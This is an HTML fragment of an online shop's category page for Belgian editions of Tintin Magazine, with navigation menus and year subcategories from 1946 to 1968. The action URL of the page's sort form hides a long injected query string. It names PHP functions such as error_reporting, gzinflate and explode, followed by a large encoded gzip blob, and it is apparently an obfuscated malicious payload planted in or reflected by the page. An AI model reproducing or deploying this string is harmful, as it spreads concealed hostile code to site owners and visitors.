href="http://www.artealfa.art/en/20-la-voix-de-l-ouest" title="La Voix de L'Ouest">La Voix de L'Ouest</a></li><li><a href="http://www.artealfa.art/en/21-la-vie-catholique-illustree" title="La Vie Catholique Illustrée">La Vie Catholique Illustrée</a></li><li><a href="http://www.artealfa.art/en/22-het-laatste-nieuws" title="Het Laatste Nieuws">Het Laatste Nieuws</a></li><li><a href="http://www.artealfa.art/en/23-l-echo-illustre" title="L'echo Illustré">L'echo Illustré</a></li><li><a href="http://www.artealfa.art/en/49-le-boy-scout-belge" title="Le Boy Scout Belge">Le Boy Scout Belge</a></li><li><a href="http://www.artealfa.art/en/24-o-papagaio" title="O Papagaio">O Papagaio</a></li><li><a href="http://www.artealfa.art/en/48-l-echo-de-la-mode" title="L'Echo de la Mode">L'Echo de la Mode</a></li><li><a href="http://www.artealfa.art/en/26-press-various" title="Press various">Press various</a></li></ul></li><li><a href="http://www.artealfa.art/en/27-tintin-magazine" title="Tintin Magazine">Tintin Magazine</a><ul><li class="sfHoverForce"><a href="http://www.artealfa.art/en/28-belgian" title="Belgian">Belgian</a><ul><li><a href="http://www.artealfa.art/en/50-1946" title="1946">1946</a></li><li><a href="http://www.artealfa.art/en/51-1947" title="1947">1947</a></li><li><a href="http://www.artealfa.art/en/52-1948" title="1948">1948</a></li><li><a href="http://www.artealfa.art/en/53-1949" title="1949">1949</a></li><li><a href="http://www.artealfa.art/en/54-1950" title="1950">1950</a></li><li><a href="http://www.artealfa.art/en/55-1951" title="1951">1951</a></li><li><a href="http://www.artealfa.art/en/56-1952" title="1952">1952</a></li><li><a href="http://www.artealfa.art/en/57-1953" title="1953">1953</a></li><li><a href="http://www.artealfa.art/en/58-1954" title="1954">1954</a></li><li><a href="http://www.artealfa.art/en/59-1955" title="1955">1955</a></li><li><a href="http://www.artealfa.art/en/60-1956" title="1956">1956</a></li><li><a href="http://www.artealfa.art/en/61-1957" title="1957">1957</a></li><li><a href="http://www.artealfa.art/en/62-1958" title="1958">1958</a></li><li><a href="http://www.artealfa.art/en/63-1959" title="1959">1959</a></li><li><a href="http://www.artealfa.art/en/64-1960" title="1960">1960</a></li><li><a href="http://www.artealfa.art/en/65-1961" title="1961">1961</a></li><li><a href="http://www.artealfa.art/en/66-1962" title="1962">1962</a></li><li><a href="http://www.artealfa.art/en/67-1963" title="1963">1963</a></li><li><a href="http://www.artealfa.art/en/68-1964" title="1964">1964</a></li><li><a href="http://www.artealfa.art/en/69-1965" title="1965">1965</a></li><li><a href="http://www.artealfa.art/en/70-1966" title="1966">1966</a></li><li><a href="http://www.artealfa.art/en/71-1967" title="1967">1967</a></li><li><a href="http://www.artealfa.art/en/72-1968" title="1968">1968</a></li></ul></li><li><a href="http://www.artealfa.art/en/29-french" title="French">French</a></li></ul></li><li><a href="http://www.artealfa.art/en/30-tintin-other-languages" title="Tintin · Other Languages">Tintin · Other Languages</a></li>
					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://www.artealfa.art/" title="Return to Home"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.artealfa.art/en/27-tintin-magazine" title="Tintin Magazine" ><span itemprop="title">Tintin Magazine</span></a></span><span class="navigation-pipe">></span>Belgian</span>
			</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
																	</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Belgian
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="http://www.artealfa.art/en/12-tintin-first-editions" title="">
		Tintin · First Editions
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/13-first-belgian-french-editions" title="">
		First Belgian / French editions
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/15-first-editions-spanish" title="">
		First Editions Spanish
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/14-first-catalan-editions" title="">
		First Catalan Editions
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/36-tintin-cinema-spanish" title="">
		Tintin Cinema Spanish
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/37-tintin-cinema-french" title="">
		Tintin Cinema French
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/38-jo-zette-y-jocko-spanish" title="">
		Jo Zette y Jocko Spanish
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/39-jo-zette-y-jocko-french" title="">
		Jo Zette y Jocko French
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/42-quique-y-flupi-espanol" title="">
		Quique y Flupi Español
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/33-tintin-otras-ediciones" title="">
		Tintín · Otras Ediciones
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/34-other-belgian-and-french-editions" title="">
		Other Belgian and French Editions
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/35-other-spanish-and-catalan-editions" title="">
		Other Spanish and Catalan Editions
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/43-facsimiles" title="">
		Facsimiles
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/16-newspapers-and-magazines" title="">
		Newspapers and magazines
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/17-le-petit-vingtieme" title="">
		Le Petit Vingtieme
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/19-coeurs-vaillants" title="">
		Cœurs Vaillants
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/18-le-soir-le-soir-jeunesse" title="">
		Le Soir / Le Soir Jeunesse
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/20-la-voix-de-l-ouest" title="">
		La Voix de L&#039;Ouest
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/21-la-vie-catholique-illustree" title="">
		La Vie Catholique Illustrée
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/22-het-laatste-nieuws" title="">
		Het Laatste Nieuws
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/23-l-echo-illustre" title="">
		L&#039;echo Illustré
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/49-le-boy-scout-belge" title="">
		Le Boy Scout Belge
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/24-o-papagaio" title="">
		O Papagaio
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/48-l-echo-de-la-mode" title="">
		L&#039;Echo de la Mode
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/26-press-various" title="">
		Press various
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/27-tintin-magazine" title="">
		Tintin Magazine
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/28-belgian" class="selected" title="">
		Belgian
	</a>
			<ul>
												
<li >
	<a 
	href="http://www.artealfa.art/en/50-1946" title="">
		1946
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/51-1947" title="">
		1947
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/52-1948" title="">
		1948
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/53-1949" title="">
		1949
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/54-1950" title="">
		1950
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/55-1951" title="">
		1951
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/56-1952" title="">
		1952
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/57-1953" title="">
		1953
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/58-1954" title="">
		1954
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/59-1955" title="">
		1955
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/60-1956" title="">
		1956
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/61-1957" title="">
		1957
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/62-1958" title="">
		1958
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/63-1959" title="">
		1959
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/64-1960" title="">
		1960
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/65-1961" title="">
		1961
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/66-1962" title="">
		1962
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/67-1963" title="">
		1963
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/68-1964" title="">
		1964
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/69-1965" title="">
		1965
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/70-1966" title="">
		1966
	</a>
	</li>

																
<li >
	<a 
	href="http://www.artealfa.art/en/71-1967" title="">
		1967
	</a>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/72-1968" title="">
		1968
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/29-french" title="">
		French
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="http://www.artealfa.art/en/30-tintin-other-languages" title="">
		Tintin · Other Languages
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
<!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<p class="title_block">
		Tags
	</p>
	<div class="block_content">
									<a 
				class="tag_level1 first_item"
				href="http://www.artealfa.art/en/buscar?tag=collection" 
				title="More about collection" 
				>
					collection
				</a>
							<a 
				class="tag_level1 item"
				href="http://www.artealfa.art/en/buscar?tag=herg%C3%A9" 
				title="More about hergé" 
				>
					hergé
				</a>
							<a 
				class="tag_level1 last_item"
				href="http://www.artealfa.art/en/buscar?tag=tintin" 
				title="More about tintin" 
				>
					tintin
				</a>
						</div>
</div>
<!-- /Block tags module -->
</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

	    			<h1 class="page-heading product-listing"><span class="cat-name">Belgian&nbsp;</span><span class="heading-counter">There are 46 products.</span>
</h1>
		        		<!-- Subcategories -->
		<div id="subcategories">
			<p class="subcategory-heading">Subcategories</p>
			<ul class="clearfix">
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/50-1946">1946</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/51-1947">1947</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/52-1948">1948</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/53-1949">1949</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/54-1950">1950</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/55-1951">1951</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/56-1952">1952</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/57-1953">1953</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/58-1954">1954</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/59-1955">1955</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/60-1956">1956</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/61-1957">1957</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/62-1958">1958</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/63-1959">1959</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/64-1960">1960</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/65-1961">1961</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/66-1962">1962</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/67-1963">1963</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/68-1964">1964</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/69-1965">1965</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/70-1966">1966</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/71-1967">1967</a></h5>
									</li>
							<li>
                	<div class="subcategory-image">
						
                   	</div>
					<h5><a class="subcategory-name" href="http://www.artealfa.art/en/72-1968">1968</a></h5>
									</li>
						</ul>
		</div>
        							<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		<ul class="display hidden-xs">
	<li class="display-title">View:</li>
    <li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li>
    <li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li>
</ul>

<form id="productsSortForm" action="http://www.artealfa.art/en/28-belgian?%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%25CA%25EE%25FE&amp;%A1%5B3%5D=%258F%25A2&amp;%A1%5B4%5D=%25CA%25EE%25FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F